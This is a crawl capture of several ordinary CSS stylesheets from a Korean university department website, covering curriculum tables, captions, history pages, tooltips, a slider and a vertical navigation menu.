/*교과목운영*/
th.cname{
	width:120px;
}
th.ccourses{
	width:200px;
}
th.ctime{
	width:100px;
}

.curriculum_table .svg_curriculum th{
	width:92px;
}


/*떠다니는 th에 효과 주기*/
.floatHeader th{
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
}
.floatHeader .dataTables_filter{
	display:none;
}
.floatHeader tbody{
	display:none;
}

/*데이터 테이블*/
.dataTables_filter input{
	border:2px #49B70B solid;
	font-size:12px;
	letter-spacing:-1px;
	width:200px;
}
.sorting_asc,
.sorting_des,
.sorting{
	color:#49B70B;
	cursor:pointer;
}
.sorting_asc:hover,
.sorting_des:hover,
.sorting:hover{
	background:#333;
}
.sorting_asc:after{
	content:' ▲';
	color:#49B70B;
}
.sorting_desc:after{
	content:' ▼';
	color:#69d72B;
}
.sorting:after{
	content:' ◇';
}


 /*캡션 이미지 박스 스타일링*/
.caption-box-left, .caption-box-right{
	position:relative;
	z-index:2;
	zoom:1;
	text-decoration:none !important;
	display:block;
	/*
	-webkit-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    -moz-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    */
	margin-bottom:3px;
}
.caption-box-left span, .caption-box-right span{
	position:absolute;
	bottom:15px;
	padding:2px 7px 3px;
	background:#000;
	background-color:rgba(0,0,0,0.80);
	color:#fff;
	font-size:11px;
	letter-spacing:-1px;
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
}
.caption-box-left span strong, .caption-box-right span strong{
	color:#69E72B;
	font-weight:normal !important;
}
.caption-box-right span{
	left:0;
}
.caption-box-right.ec span{
	/* 금융경제학과 인사말 교수명 삭제에 따른 스타일 커스텀 */
	display: none;
}
.caption-box-left span{
	right:0;
}
.caption-box-left img, .caption-box-right img{
	border:1px #555 solid;
	position:relative;
}
.caption-box-left:hover, .caption-box-right:hover{
	/*
	-moz-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	*/
}
.caption-box-left:hover img, .caption-box-right:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.caption-box-left{
	float:left;
	margin:3px 20px 10px 0px;
}
.caption-box-right{
	float:right;
	margin:3px 3px 10px 20px;
}

.caption-box{
	display: block;
	text-align: center;
	padding-top:5px;
	margin-bottom:20px;
	color:#000 !important;
	text-decoration: none !important;
}
.caption-box img{
	border:1px silver solid;
}
.caption-box.grid img{
	background: url(/share/img/background/grid.png);
}
.caption-box div{
	margin-top:10px;
	font-size:8pt;
}
.caption-box span{
	font-weight: bold;
	color: #49B70B;
}
.caption-box:hover img{
	border-color:#49B70B;
	background: url(/share/img/background/grid_green.png);
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
}

.page-caption{
	text-align:center;
	font-size:8pt;
	display:block;
	margin-top:10px;
}
.page-caption span{
	color:#49a70b;
	font-weight:bold;
}

/*
.fbox .caption-box-left,
.fbox .caption-box-right{
	margin:0;
}
.fbox .caption-box-left img,
.fbox .caption-box-right img{
	border:0;
}
.fbox .caption-box-left span,
.fbox .caption-box-right span{
	line-height:140%;
}
.fbox .caption-box-left span strong,
.fbox .caption-box-right span strong{

}
.fbox .caption-box-left:hover img,
.fbox .caption-box-right:hover img{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
}
*/


 /*페이지 맨 위로 */
.gototop{
	text-align:right;
	clear:both;
	list-style:none !important;
	list-style-image:none !important;
}

.issuebox{
	border:1px #ccc solid;
	background: url('/share/img/common/page_loading.png') center center no-repeat;
}





/*서경대학교 요람*/
.yoram ol,
.yoram ul{
	margin:10px 0 10px 20px
}
.yoram ol li{
	list-style:decimal;
	margin:3px 0 3px 20px
}
.yoram ul li{
	list-style:circle;
	margin:3px 0 3px 20px
}
.yoram .opage td{
	padding:3px;
}
.yoram .opage table{
	margin-bottom:20px;
}
.yoram .opage img{
	width:200px;
	display:block;
	margin:20px 0;
}
.yoram h4,
.yoram h5{
	cursor:pointer;
}
.yoram h4:hover,
.yoram h5:hover{
	color:#49a70b;
}




/*학과장 인사말*/
/*
.greetings .opage q{
	font-size:18px;
	letter-spacing:-3px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	text-shadow:1px 1px #19970B;
	color:#fff;
	margin:0 !important;
	padding:0 !important;
	display:inline;
	background:#49C70B;
	padding:2px 5px 5px !important;
	line-height:220%;
	position:relative;
}
.greetings .opage q strong{
	font-size:26px;
	letter-spacing:-4px;
	background:#19970B;
	padding:0px 5px 5px 3px !important;
	position:relative;
	top:2px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
}
*/



.essential_particulars .opage ol{
	margin-left:0;
}
.essential_particulars .opage ul{
	margin-bottom:20px;
}
.essential_particulars .opage ul li{
	list-style:circle
}



.please-note {
	background: #efefef;
	background: rgba(230, 230, 230, 0.7);
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 10px;
	font-size: 12px;
}

.please-note ul {
	padding-left: 20px;
	margin: 5px 0 !important;
}

.please-note li {
	margin: 3px 0 !important;
}

.please-note h6 {
	font-size: 9pt !important;
	margin-bottom: 0;
}

.advance-list{
	margin:0 !important;
	padding-bottom:30px;
	overflow: hidden;
}
.advance-list li{
    float:left;
    list-style:none !important;
	margin:0 !important;
}
.advance-list a{
	background:#49b70b;
    box-shadow:2px 2px 3px rgba(0, 0, 0, 0.3);
    color:#FFFFFF;
    font-size:18px;
    font-weight:bold;
    letter-spacing:-3px;
    padding:5px 7px 7px 3px;
	margin:0 8px 8px 0;
	text-decoration:none;
	display:block;
}
.advance-list a:hover{
	background:#69d72b;
	color:#fff;
}



.autoanchors,
.submenu-container{
	float:right;
	background: #efefef;
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	min-width:139px;
	font-size:8pt;
	margin:0 0 20px 25px;
	padding:10px;
	position: relative;
	z-index: 2;
}
.autoanchors h6{
	font-size:12px;
	margin:0 0 5px 0;
}
.autoanchors span{
	display:none;
}
.autoanchors ul{
	margin-left:0px;
	margin-bottom:0px;
	padding-bottom:0px;
}
.autoanchors ul li{
	list-style:decimal;
	margin-left:22px;
}
.autoanchors a{
	color:#000;
	text-decoration:none;
}



.sticky{
	position:fixed !important;
	top:0;
	z-index:10000 !important;
	margin-top:30px;
	border:none !important;
	box-shadow:none !important;
}
.codaslidebox{
	padding-top:47px;
}


/*코다슬라이더 적용시 h3 top 마진 제거*/
.coda-slider-wrapper h3{
	margin-top:0;
}
.coda-slider-wrapper .gototop{
}


/*구글 맵관련*/
#map-wrap{
	display:none;
}
#map-box {
    width: 685px;
    height: 450px;
    border: 1px #ccc solid;
    background: #333;
	-webkit-box-shadow:inset 0 0 20px #000000;
	-moz-box-shadow:inset 0 0 20px #000000;
	box-shadow:inset 0 0 20px #000000;
	letter-spacing:-1px;
	position:relative;
}
#map {
    background: #555;
    margin: 20px;
    border: 1px #666 solid;
	position:relative;
}

/*piclist 썸네일 관련*/
.opage .piclist a{
	display:block;
	border:1px #000 solid;
}
.opage .piclist a:hover{
	border:1px #69d72b solid;
	-moz-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
}
.opage .piclist{
	margin:0 0 15px 0;
	padding:0;
	overflow-y:hidden;
}
.opage .piclist li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	margin:0 10px 10px 0;
}
.opage .piclist img{
	width:142px;
}
.opage .piclist a.big img{
	width:296px;
}
.opage .piclist a.mid img{
	width:296px;
}
.opage .piclist a.small img{
	width:64px;
}

/*페이지내에 포함되어 있는 동영상 관련*/
.pagemovie{
	border:1px silver solid;
}


/*SVG 이수체계도 용*/
.svg_curriculum .skueng-table{
	position:absolute;
	margin-top:0;
	width:620px;
}
.svg_curriculum .skueng-table th{

}
.svg_curriculum  .skueng-table td{
	border-left:1px #fff solid;
	border-right:1px #fff solid;
	border-bottom:2px #fff solid;
}
.svg_curriculum  .skueng-table td:nth-child(2n){
	background:#eee;
	background:rgba(200,200,200,0.3);

}

.svg_curriculum .holder{
	position:relative;
	top:-38px;
	z-index:2;
	height:900px;
}
.svg_curriculum  text{
	letter-spacing:-2px;
}
.course-detail{
	line-height:150%;
	padding:5px;
}
.course-detail span{
	font-size:8pt;
	letter-spacing:0;
	color:#29a70b;
	margin-left:5px;
}
.course-detail .detail{
	text-align:justify;
}


/*SVG테스트용*/
.opage text,
.opage tspan{
	font-family:'malgun gothic' !important;
	font-weight:bold !important;
}

/*히스토리 페이지 스타일링*/
.history dl{
	padding:10px 0;
}
.history dl dt.last{
	padding-bottom:0;
	margin-bottom:40px;
}
.history dl dt{
	font-size:30px;
	letter-spacing: -4px;
	font-style:italic;
	font-weight:bold;
	width:170px;
	float: left;
	padding-bottom:2px;
	padding-top:6px;
	color:#49B70B;
	text-shadow: -1px 0px 1px #fff;
}
.history dl dd{
	float: left;
	width: 420px;
	border-left: 1px #ccc solid;
	padding-left: 20px;
	padding-bottom:36px;
}
.history dl dd.last{
	padding-bottom:10px;
	margin-bottom:40px;
}
.history dl ul{
	margin:0;
	padding:0;
}
.history dl.yy dt{
	width:95px;
}
.history dl.yy dd{
	width: 495px;
}
.history dl.yymm dt{
	width:130px;
}
.history dl.yymm dd{
	width: 460px;
}


/*QR코드*/
.qrcode{
	width:140px;
	height:137px;
	padding-bottom:16px;
}
.qrcode img{
	padding-bottom:8px;
	background:#fff;
}


/*XE 스킨관련*/
#main-content #memberModule{
	background:#fff;
	background:rgba(255,255,255,0.95);
	padding:20px 25px;
}
#memberModule h3{
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
	background:none;
	color:#000;
}
#memberModule h3 span,
#memberModule h3 q{
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}

#memberModule .iText{
	background:#fff;
}
#memberModule .rowTable{
	border-width:0;
}
#memberModule .memberSmallBox .help,
#loginAccess .help{
	display: none;
}
.bs-curriculum-table img {
    width:594px;
    border: 1px solid #ebebeb;
    padding:10px;
    margin-bottom:20px;
    }
.bs-curriculum-table img:hover {
    border: 1px solid #69d72b;
    }


/*검색결과 제목*/
.search-title{
	margin-top: 0 !important;
}


/* 20161011 컴퓨터과학과 메인 슬로건 */
.new_slogan{
	padding: 18px;
    width: 445px;
    background: rgba(0,0,0,0.66);
    font-size:14px;
    color:#fff;
    position:fixed;
    top:95px;
    left:680px;
}
.slo_txt{
	font-size:20px;
	letter-spacing: -1.5px;
	font-weight:bold;
	color:#45b90c;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-right:5px;
}
.slo_mtxt{
	font-size:26px;
	font-style: italic;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:inline-block;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-top:5px;
	border-bottom: 1px rgba(232,232,234,0.5) solid;
	margin-bottom:10px;
	padding-bottom:15px;
}
.slo_ltxt{
	font-size:24px;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:block;
	margin-top:10px;
	padding-bottom:10px;
}

/* 20170125 산업경영시스템 */

.title_v{
    font-size: 20px;
    letter-spacing:-3px;
    border-bottom:1px #aaa solid;
    padding-bottom:10px!important;

    margin: 10px 0 10px;
    text-shadow: 1px 1px rgba(20,20,20,0.15);
    box-shadow:0 1px 0 #fff; position:relative;

}

/* 20220429 모델연기전공 */
#coda-slider .tabs{
    width: 100%;
}
#coda-slider .tab-nav{
    margin-left: 0;
}
#coda-slider .tab-nav .tab{
    display: inline-block;
    padding: 3px 7px;
    cursor: pointer;
    font-size: 11px;
}

#coda-slider .tab-content{
    display: none;
    width: 100%;
}

.tab.active{
    background: #49B70B;
    color: #fff;
}
#coda-slider .girl-content.active, #coda-slider .boy-content.active{
    display: block;
}

/* 20220502 성별 타이틀 스타일 */
.opage .gender{
    color: #49C70B;
    border-bottom: none;
    box-shadow: none;
}

/* 2022-10-17 경과조치 스타일 */
.measure strong{
    font-size: 12px; display: inline-block; padding-bottom: 15px
}
.measure p{
    padding-bottom: 0
}







--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css
body_size: 897
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	bottom:28px;
	padding:6px 6px 4px;;
	
	background-color:white;
	font-family:dotum;
	font-size:11px;
	font-style:normal;
	font-weight:normal;
	line-height:150%;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	-moz-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	
	/*
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	*/
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
	background-color:white;
	border:1px solid #DDDDDD;
	color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.blue .pointyTip{ border-top-color:#d9f1fb;}
.blue .pointyTipShadow{ border-top-color:#7fcdee;}
.blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.green .pointyTip{ border-top-color:#49C70B; border-top-color:rgba(73, 199, 11, 0.92);}
.green .pointyTipShadow{ border-top-color:#29a70b;}
.green .colorTip{
	background-color:#49C70B;
	background-color:rgba(73, 199, 11, 0.92);
	border:1px solid #29a70b;
	color:#fff;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.red .pointyTip{ border-top-color:#bb3b1d;}
.red .pointyTipShadow{ border-top-color:#8f2a0f;}
.red .colorTip{
	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.coda-slider-2.0.css
body_size: 1109
content:
/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
.coda-slider-no-js .coda-slider {
    height: 200px;
    overflow: auto !important;
}

/* Change the width of the entire slider (without dynamic arrows) */
.coda-slider, .coda-slider .panel {
    width: 620px
}


.coda-nav-left, .coda-nav-right {
    display: none;
}

.panel{
	zoom:1;
	position:relative;
}

/* Change margin and width of the slider (with dynamic arrows) */
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel {
    width: 620px
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%); 
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px; 
	color: #fff;
	padding: 5px;
	width: 100px;
}

/* Tab nav */
.coda-nav ul li a.current,
.coda-nav ul li a:hover {
	background: #6CE32E;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px; 
}

.coda-nav {
	margin-bottom: 22px;
	height:21px;
	border-bottom:1px silver solid;
	box-shadow:0 1px 0 #fff;
}
.coda-nav ul{
	width:100% !important;
}

/* Panel padding */
.coda-slider .panel-wrapper {
    padding: 0px
}

/* Preloader */
.coda-slider p.loading {
    padding: 0px;
    text-align: center
}

/* Don't change anything below here unless you know what you're doing */
/* Tabbed nav */
.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    margin: 0 !important;
}

.coda-nav ul li {
    display: inline;
    margin: 0 !important;
}

.coda-nav ul li a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;  
    color: #fff !important;
	vertical-align:middle;
    display: block;
    float: left;
    margin-right: 1px;
	margin-bottom:15px;
    padding: 2px 10px 2px;
    text-decoration: none;
	font-size:11px !important;
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    overflow-x: hidden;
}

.coda-slider {
    float: left;
    overflow: hidden;
    position: relative
}

.coda-slider .panel {
    display: block;
    float: left
}

.coda-slider .panel-container {
    position: relative
}

.coda-nav-left, .coda-nav-right {
    float: left
}

.coda-nav-left a, .coda-nav-right a {
    display: block;
    text-align: center;
    text-decoration: none
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.qtip.css
body_size: 2249
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

.ui-tooltip-accessible{
	left: -10000em !important;
	top: -10000em !important;
	display: block !important;
	visibility: hidden !important;
}

	/* IE6 ONLY - Width detection fix */
	* html .ui-tooltip-accessible{
		position: static !important;
		float: left !important;
	}

div.ui-tooltip, div.qtip{
	position: absolute;
	display: none;

	max-width: 280px;
	min-width: 50px;
}

	div.ui-tooltip .ui-tooltip-wrapper{
		position: relative;
		overflow: hidden;

		border-width: 3px;
		border-style: solid;
	}

	div.ui-tooltip .ui-tooltip-content{
		position: relative;
		padding: 5px 9px;

		text-align: left;
		word-wrap: break-word;
		overflow: hidden;
	}

	div.ui-tooltip .ui-tooltip-titlebar{
		position: relative;
		padding: 6px 35px 6px 10px;

		font-weight: bold;
	}

		/*! Default close button class */
		div.ui-tooltip .ui-tooltip-close{
			position: absolute;
			height: 16px;
			width: 16px;
			padding: 1px;
			right: 5px;
			top: 5px;

			cursor: pointer;
			line-height: 0px;
			font-size: 0px;
		}

			div.ui-tooltip .ui-tooltip-close .ui-icon{
				height: 16px;
				width: 16px;
				display: block;

				opacity: 0.8;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
				filter: alpha(opacity=80);
			}
			div.ui-tooltip .ui-tooltip-close:hover .ui-icon{
				opacity: 1;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
				filter: alpha(opacity=100);
			}

		/*! Custom button class */
		div.ui-tooltip .ui-tooltip-button{
			float: right;
		}

	/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
	div.ui-tooltip-focus{

	}


/*! Default tooltip style */
div.ui-tooltip-wrapper{
	border-color: #F9E98E;
	background-color: #FBF7AA;
	color: #A27D35;
}

	div.ui-tooltip .ui-tooltip-titlebar{
		background-color: #F0DE7D;
	}

	div.ui-tooltip .ui-tooltip-close .ui-icon{
		background: #A27D35 url('images/close.png') no-repeat 50% 50%;
	}

/*! Plain tooltip style */
div.ui-tooltip-plain .ui-tooltip-wrapper{
	border-color: black;
	border-width: 1px;

	background-color: white;
	color: black;
}

	div.ui-tooltip-plain .ui-tooltip-titlebar{
		background-color: white;
	}

	div.ui-tooltip-plain .ui-tooltip-close .ui-icon{
		background: black;
	}

/*! Light tooltip style */
div.ui-tooltip-light .ui-tooltip-wrapper{
	border-color: #E2E2E2;
	background-color: white;
	color: #454545;
}

	div.ui-tooltip-light .ui-tooltip-titlebar{
		background-color: #f1f1f1;
	}

	div.ui-tooltip-light .ui-tooltip-close .ui-icon{
		background: #454545 url('images/close-light.png') no-repeat 50% 50%;
	}


/*! Dark tooltip style */
div.ui-tooltip-dark .ui-tooltip-wrapper{
	border-color: #303030;
	background-color: #505050;
	color: #f3f3f3;
}

	div.ui-tooltip-dark .ui-tooltip-titlebar{
		background-color: #404040;
	}

	div.ui-tooltip-dark .ui-tooltip-close .ui-icon{
		background: #f3f3f3 url('images/close-dark.png') no-repeat 50% 50%;
	}


/*! Red tooltip style */
div.ui-tooltip-red .ui-tooltip-wrapper{
	border-color: #D95252;
	background-color: #F78B83;
	color: #912323;
}

	div.ui-tooltip-red .ui-tooltip-titlebar{
		background-color: #F06D65;
	}

	div.ui-tooltip-red .ui-tooltip-close .ui-icon{
		background: #9C2F2F url('images/close-red.png') no-repeat 50% 50%;
	}


/*! Green tooltip style */
div.ui-tooltip-green .ui-tooltip-wrapper{
	border-color: #90D93F;
	background-color: #CAED9E;
	color: #3F6219;
}

	div.ui-tooltip-green .ui-tooltip-titlebar{
		background-color: #B0DE78;
	}

	div.ui-tooltip-green .ui-tooltip-close .ui-icon{
		background: #58792E url('images/close-green.png') no-repeat 50% 50%;
	}


/*! Blue tooltip style */
div.ui-tooltip-blue .ui-tooltip-wrapper{
	border-color: #ADD9ED;
	background-color: #E5F6FE;
	color: #5E99BD;
}

	div.ui-tooltip-blue .ui-tooltip-titlebar{
		background-color: #D0E9F5;
	}

	div.ui-tooltip-blue .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-blue.png') no-repeat 50% 50%;
	}


/*! Add shadows to your tooltips in all supported browsers */
div.ui-tooltip-shadow{
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);

  filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray');
  -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray')";
}

div.ui-tooltip-tip{
	position: absolute;
	margin: 0 auto;
	overflow: hidden;

	line-height: 0.1px;
	font-size: 1px;

	background: transparent !important;
	border: 0px !important;
	z-index: 10;
}

	div.ui-tooltip-tip *{
		line-height: 0.1px;
		font-size: 0.1px;
	}

	div.ui-tooltip-tip div{
		background: transparent !important;
		border: 0px dashed transparent;
	}

#qtip-blanket{
	position: absolute;
	left: -10000em;
	top: -10000em;

	background-color: black;
	cursor: pointer;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);


	/* Set this to any below 15000 (default starting z-index for qTips) */
	z-index: 14999;
}

/*! Youtube tooltip style */
div.ui-tooltip-youtube .ui-tooltip-wrapper{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-webkit-box-shadow: 0 0 3px #333;
	-moz-box-shadow: 0 0 3px #333;
	box-shadow: 0 0 3px #333;

	border-color: #CCCCCC;
	border-width: 1px;

	color: white;
}

	div.ui-tooltip-youtube .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-dark.png') no-repeat 50% 50%;
	}

	div.ui-tooltip-youtube .ui-tooltip-titlebar,
	div.ui-tooltip-youtube .ui-tooltip-content{
		background-color: rgba(0, 0, 0, 0.85);
	}

	/* IE6 Fallback */
	* html div.ui-tooltip-youtube-wrapper{
		background-color: black;
	}


/* jQuery TOOLS Tooltip style */
div.ui-tooltip-jtools .ui-tooltip-wrapper{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	border-color: white;
	border-width: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;

	background-color: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323)";

	color: white;
}

	div.ui-tooltip-jtools .ui-tooltip-titlebar,
	div.ui-tooltip-jtools .ui-tooltip-content{
		background: none;
	}

	div.ui-tooltip-jtools .ui-tooltip-close .ui-icon{
		background: black url('images/close-dark.png') no-repeat 50% 50%;
	}


/* Cluetip style */
div.ui-tooltip-cluetip .ui-tooltip-wrapper{
	border-width: 0;

	-webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
}

	div.ui-tooltip-cluetip .ui-tooltip-titlebar{
		background-color: #87876A;
		color: white;
	}
	div.ui-tooltip-cluetip .ui-tooltip-content{
		background-color: #D9D9C2;
		color: #111;
	}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/css/widget.css
body_size: 821
content:
@charset "utf-8";

/* Widget Tree */
#vertical-menu { margin-top:0px; }
#vertical-menu *{ margin:0; padding:0; font-size:14px;font-weight:bold;}
#vertical-menu a strong{ letter-spacing:-1px; cursor:pointer; _cursor /**/:hand;}
#vertical-menu{ position:relative; display:block; zoom:1;}
#vertical-menu li{ list-style:none; position:relative; white-space:nowrap;}
#vertical-menu li a {
	display:block;
	padding:10px 0px 14px 20px;
	background:#646464;
	background:rgba(100, 100, 100, 0.92);
	border-bottom:1px #111 solid;
	border-top:1px #999 solid;
	background:url(../img/menu.png) repeat-x;
	background: -moz-linear-gradient(top, rgba(100, 100, 100, 0.92) 0%, rgba(68, 68, 68, 0.92) 1%, rgba(85, 85, 85, 0.92) 3%, rgba(100, 100, 100, 0.92) 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(rgba(100, 100, 100, 0.92)), color-stop(1%, rgba(68, 68, 68, 0.92)), color-stop(3%, rgba(85, 85, 85, 0.92)), to(rgba(100, 100, 100, 0.92)));
	position:relative;
}

#vertical-menu li:first-child > a {border-top:0px;}
#vertical-menu li a:hover {background:#49C70B;background:rgba(73, 199, 11, 0.92);text-decoration:none;}
#vertical-menu li a span.en {color:#ccc;font-size:10px;letter-spacing:0px;position:absolute;bottom:12px;padding-left:10px;display:none;}
#vertical-menu li a.selected {font-weight:bold;background:#49C70B; background:rgba(73, 199, 11, 0.92); border-top:0;}
#vertical-menu ul li ul{ display:none;}
#vertical-menu ul li ul li{ display:none;}
#vertical-menu li ul li a {display:block;padding:7px 0px 11px 30px;background:#222; background:rgba(34, 34, 34, 0.92); border-bottom:1px #111 solid;border-top:1px #444 solid;font-size:12px;}
#vertical-menu li ul li a:hover {background:#2d2d2d; background:rgba(45, 45, 45, 0.92);color:#49C70B;}
#vertical-menu li ul li a.selected {font-weight:bold;background:#353535; background:rgba(53, 53, 53, 0.92); color:#49C70B;font-weight:bold;}
#vertical-menu li ul li a span.en {display:none;}

#vertical-menu li.nav_tree_on ul{ display:block;}
#vertical-menu li.nav_tree_on ul li{ display:block;}
#vertical-menu li.nav_tree_off ul{ display:none;}


/* widgetTree */
#vertical-menu{ color:#fff;}
#vertical-menu a{ color:#fff;}	

--- FILE ---
content_type: text/css
